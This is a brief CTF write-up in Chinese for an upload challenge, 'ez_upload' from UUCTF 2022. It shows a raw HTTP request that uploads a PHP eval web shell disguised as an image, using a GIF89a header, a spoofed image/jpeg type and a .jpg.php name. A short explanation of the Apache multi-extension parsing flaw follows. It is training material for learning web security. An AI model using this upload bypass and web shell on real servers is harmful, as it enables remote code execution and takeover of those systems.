[UUCTF 2022 新生赛]ez_upload
play
POST /upload.php HTTP/1.1
Host: node1.anna.nssctf.cn:28175
Content-Length: 342
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node1.anna.nssctf.cn:28175
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6iuAY6mzLsndANyM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node1.anna.nssctf.cn:28175/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6iuAY6mzLsndANyM
Content-Disposition: form-data; name="file"; filename="4.jpg.php"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['cmd']);</script>
------WebKitFormBoundary6iuAY6mzLsndANyM
Content-Disposition: form-data; name="submit"
æ交
------WebKitFormBoundary6iuAY6mzLsndANyM--

webshell工具连接
flag 在/目录下
知识点
- apache解析漏洞
filename="3.jpg.php"
- mine type校验:
Content-Type: image/jpeg
- 文件头校验
GIF89a
- 内容绕过
<script language='php'>@eval($_GET['cmd']);</script>
Apache解析漏洞主要是因为Apache默认一个文件可以有多个用.分割得后缀,当最右边的后缀无法识别(mime.types文件中的为合法后缀)则继续向左看,直到碰到合法后缀才进行解析(以最后一个合法后缀为准),可用来绕过黑名单过滤。






















 689
689











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








